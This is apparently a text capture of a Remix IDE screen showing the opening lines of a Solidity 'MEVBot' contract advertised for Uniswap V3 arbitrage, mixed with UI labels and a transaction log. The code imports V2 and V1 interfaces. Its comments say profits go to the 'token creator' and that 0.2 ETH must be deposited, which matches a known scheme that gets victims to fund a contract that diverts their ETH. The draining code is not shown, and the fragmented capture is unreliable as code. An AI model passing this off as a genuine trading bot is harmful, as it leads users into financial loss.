 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
0
listen on all transactions
Search with transaction hash or address
[block:17583200 txIndex:82] from: 0x709...335B5 to: MEVBot.withdrawal() 0x16E...c02CF value: 0 wei data: 0xd4e...93292 logs: 1
hash: 0x460...16b8c
Debug